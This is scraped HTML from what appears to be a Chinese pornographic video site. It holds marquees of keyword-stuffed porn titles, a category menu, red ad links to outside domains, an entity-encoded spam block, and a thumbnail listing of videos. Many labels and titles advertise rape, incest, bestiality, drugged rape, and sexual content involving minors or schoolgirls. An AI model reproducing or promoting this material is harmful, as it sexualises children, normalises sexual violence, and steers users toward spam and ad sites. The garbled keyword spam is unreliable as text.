      <a class="/" rel="nofollow" href="/" title="  "> 色五月在线不卡视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲视频色色王国
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 美女小骚穴应用
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 爽死你个荡货校花
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女性喷潮爱爱视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 骚模宾馆私拍
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> AV老司机在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 下一页亚洲色图88
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品亚洲综合一区在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲特级3p在线视频一区二区三区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 巨乳内射欧美制服诱惑
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩在线视频网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> swagav在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 四房色播开心网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美卡通 动漫 丝袜
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产成人性导航
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 汤姆影院色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> swag国产在线精品亲子入浴
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国a黄免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 三级黄色片在线观看免费大全
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 小泽玛利亚高清无码中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 无码精选fellatio
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲高清谜你免费片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线观看日本黄色视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99精品国产99久久久久久福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 337日本欧美性爱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲A片在线看福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 97色色无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老鸭窝免费点播
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久黄色五月天
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天成年人看黄色电影一级免费看全集
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> av电影在线亚
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色日本不卡
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/case/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/case/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/case/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/case/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/case/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/case/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/case/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/case/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/case/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/case/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/case/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/case/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/case/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/case/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/case/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/case/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/case/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/case/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/case/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://86433518.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://86433518.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://86433518.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://86433518.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 国产午夜伦y4480影院动漫
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲黄色在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一级AV天堂
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好吊色视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合网无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久大香线蕉av男同
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV不卡免费无码中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲 欧美日韩 国产 综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产视频2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产一级婬片A片不卡免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新国产在线拍揄自揄视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影视频精品九九精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 影音先锋成人资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清国产最新高清国产狠狠干
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲激情AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲无线码在线一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美videoses高清69
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米网第一色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲va久久久噜噜噜熟女88
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久电影院午夜理论
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4虎的新地址是多少
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机啪啪免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国a产主播正片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 奇米伊人888
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美女人经典第一页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2019国产精品免费费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV动漫精品免费观看在线网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女人和男人午夜爽爽
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 69午夜福利视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九九精品在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线播放黄色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 完美口爆正在播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美爆乳潮喷流白浆在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文有码在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.国产福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲天堂婷婷在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 青青老司机精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费无码一区二区三区视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 正在播放内射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲情a在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕精品亚洲人成在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玩弄孕妇奶水人妻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香五月亚洲中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色五月在线不卡视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频色色王国
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美女小骚穴应用
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 爽死你个荡货校花
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女性喷潮爱爱视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 骚模宾馆私拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AV老司机在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 下一页亚洲色图88
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品亚洲综合一区在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲特级3p在线视频一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 巨乳内射欧美制服诱惑
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩在线视频网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> swagav在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 忘忧草网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 四房色播开心网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美卡通 动漫 丝袜
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产成人性导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 汤姆影院色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> swag国产在线精品亲子入浴
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国a黄免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 三级黄色片在线观看免费大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小泽玛利亚高清无码中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码精选fellatio
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲高清谜你免费片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线观看日本黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品国产99久久久久久福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 337日本欧美性爱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲A片在线看福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97色色无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老鸭窝免费点播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久黄色五月天
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天成年人看黄色电影一级免费看全集
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品自产拍在线观看5
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av电影在线亚
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色日本不卡
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#32654;&#22899;&#34987;&#99;&#20986;&#30333;&#27974;&#44;&#22899;&#20840;&#49;&#48;&#48;&#37;&#35064;&#20307;&#26080;&#36974;&#25513;&#35270;&#39057;&#44;&#21160;&#28459;&#22899;&#20166;&#34987;&#32670;&#32670;&#21999;&#23567;&#35828;&#44;&#27431;&#32654;&#20570;&#21463;&#35270;&#39057;&#25773;&#25918;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19981;&#21345;&#95;&#22825;&#22825;&#29245;&#22825;&#22825;&#29408;&#20037;&#20037;&#20037;&#32508;&#21512;&#40635;&#35910;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/content/257730-47.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/d08388423766ac0a59071059dfa64add.jpg" alt="国产剧情AV我爱相亲猛男-欧美成αⅴ人在线观看"/><span class="time">01-31</span><span class="icons">8.0分</span></a> </div><p><a href="/content/257730-47.html" class="async decr">国产剧情AV我爱相亲猛男-欧美成αⅴ人在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257731-47.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e175b8b08c77eaed92c370a4df738b75.jpg" alt="日韩无码黄色AV-337p亚洲人术艺术"/><span class="time">01-31</span><span class="icons">9.0分</span></a> </div><p><a href="/content/257731-47.html" class="async decr">日韩无码黄色AV-337p亚洲人术艺术</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257717-43.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/457565a457ce26ba0f95e5b96ad6258c.jpg" alt="暖暖视频日本免费观看视频-亚洲日本成人在线免费观看"/><span class="time">01-31</span><span class="icons">5.0分</span></a> </div><p><a href="/content/257717-43.html" class="async decr">暖暖视频日本免费观看视频-亚洲日本成人在线免费观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257716-76.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/61375868b88cfab5ecd5250ab6bf858f.jpg" alt="精品视频 久久久"/><span class="time">01-31</span><span class="icons">8.0分</span></a> </div><p><a href="/content/257716-76.html" class="async decr">精品视频 久久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257715-54.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/4bd69d0aed3d109bb7eab126a7d67c6e.jpg" alt="国产末成年女噜噜片-亚洲国产日韩欧美中文"/><span class="time">01-31</span><span class="icons">8.0分</span></a> </div><p><a href="/content/257715-54.html" class="async decr">国产末成年女噜噜片-亚洲国产日韩欧美中文</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257714-76.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/0480b0da1ee8b7d280856b5f468a81c3.jpg" alt="老司机黄色成人网站-亚洲综合色图综合色图综合色图"/><span class="time">01-31</span><span class="icons">2.0分</span></a> </div><p><a href="/content/257714-76.html" class="async decr">老司机黄色成人网站-亚洲综合色图综合色图综合色图</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257713-38.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e5341236c12bf8b0448e1fc4e6b0d2cc.jpg" alt="亚洲精品com"/><span class="time">01-31</span><span class="icons">1.0分</span></a> </div><p><a href="/content/257713-38.html" class="async decr">亚洲精品com</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257712-47.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/c5411131248e37e242483e0689348cd2.jpg" alt="亚洲综合图区小说-日本美女的大黄视频"/><span class="time">01-31</span><span class="icons">3.0分</span></a> </div><p><a href="/content/257712-47.html" class="async decr">亚洲综合图区小说-日本美女的大黄视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257711-76.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/b3f6d0ca33516603148c453c68d375b8.jpg" alt="免费成了视频-av不卡综合网"/><span class="time">01-31</span><span class="icons">6.0分</span></a> </div><p><a href="/content/257711-76.html" class="async decr">免费成了视频-av不卡综合网</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257710-43.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e537936f99811056d39246faca32e858.jpg" alt="a片免费看日本的-强奸AⅤ"/><span class="time">01-31</span><span class="icons">7.0分</span></a> </div><p><a href="/content/257710-43.html" class="async decr">a片免费看日本的-强奸AⅤ</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257718-43.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/a66a7fc9c7ec8417bb6fe15c56cdb11e.jpg" alt="本道一视频久久-肉蒲团中文字幕"/><span class="time">01-31</span><span class="icons">4.0分</span></a> </div><p><a href="/content/257718-43.html" class="async decr">本道一视频久久-肉蒲团中文字幕</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257719-52.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/bf4b25c0c209a5045ec4391f77a0f809.jpg" alt="国产最新黄色成人-嘿嘿午夜影院"/><span class="time">01-31</span><span class="icons">6.0分</span></a> </div><p><a href="/content/257719-52.html" class="async decr">国产最新黄色成人-嘿嘿午夜影院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257720-43.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/e781793c47dd037d8153a40d654c288e.jpg" alt="99热都是精品久久久久久久-久久久精品剧场"/><span class="time">01-31</span><span class="icons">10.0分</span></a> </div><p><a href="/content/257720-43.html" class="async decr">99热都是精品久久久久久久-久久久精品剧场</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257724-47.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/ce06fc36606d43016b8a8b2e457e56d0.jpg" alt="2018看A片-久久无码热高清"/><span class="time">01-31</span><span class="icons">4.0分</span></a> </div><p><a href="/content/257724-47.html" class="async decr">2018看A片-久久无码热高清</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257723-47.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/b23d8ce74929b811b93b917a0ea82d24.jpg" alt="欧美人与动牲交a欧美精品-av五月婷"/><span class="time">01-31</span><span class="icons">3.0分</span></a> </div><p><a href="/content/257723-47.html" class="async decr">欧美人与动牲交a欧美精品-av五月婷</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257722-54.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/b22884ce74679fb60abaec84a2859629.jpg" alt="日本黄色片WWWW"/><span class="time">01-31</span><span class="icons">2.0分</span></a> </div><p><a href="/content/257722-54.html" class="async decr">日本黄色片WWWW</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257721-43.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/3648ada3c5b0a70b93460dc856126cab.jpg" alt="暖暖视频在线免费高清日本-欧美精品一区二区色欲a√"/><span class="time">01-31</span><span class="icons">7.0分</span></a> </div><p><a href="/content/257721-43.html" class="async decr">暖暖视频在线免费高清日本-欧美精品一区二区色欲a√</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257727-47.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/1ee63530be18d80a308e55d2e8e8e29a.jpg" alt="八七午夜福利电影"/><span class="time">01-31</span><span class="icons">3.0分</span></a> </div><p><a href="/content/257727-47.html" class="async decr">八七午夜福利电影</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257726-47.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/ef3b0e5a79ad34e84f214ef536d49cb9.jpg" alt="日韩、欧美在线视频-热九九无码强奸乱伦"/><span class="time">01-31</span><span class="icons">9.0分</span></a> </div><p><a href="/content/257726-47.html" class="async decr">日韩、欧美在线视频-热九九无码强奸乱伦</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257725-47.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260131-1/62902556285a9c36c5c75815aa5cb5ae.jpg" alt="男女牲交作爱图"/><span class="time">01-31</span><span class="icons">7.0分</span></a> </div><p><a href="/content/257725-47.html" class="async decr">男女牲交作爱图</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/content/257728-47.html" id="showlink-21" class="async">
